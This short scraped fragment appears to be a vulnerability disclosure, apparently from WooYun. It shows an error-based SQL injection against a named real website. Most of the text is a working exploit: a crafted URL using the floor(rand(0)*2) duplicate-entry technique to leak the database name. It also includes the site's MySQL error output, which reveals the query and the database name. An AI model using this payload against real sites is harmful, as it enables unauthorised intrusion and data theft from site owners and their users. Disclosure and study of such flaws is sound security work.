 Load URL
http://j.xdf.cn/zt/%22and(select 1 from(select count(*),concat((select concat(0x5e5e5e,database(),0x5e5e5e) from information_schema.tables limit 0,1),
Split URL
floor(rand(0)*2))x from information_schema.tables group by x)a)and%22_2.html
Execute
Enable Post data Enable Referrer
MySQL Error
Message: MySQL Query Error
SQL: select name from keywords where keypinyin = ""and(select 1 from(select count(*),concat((select concat(0x5e5e5e,database(),0x5e5e5e) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and"_2"
Error: Duplicate entry '^^^db_yqlj^^^1' for key 'group_key'
Errno.: 1062
Click here to seek help.
www.wooyun.org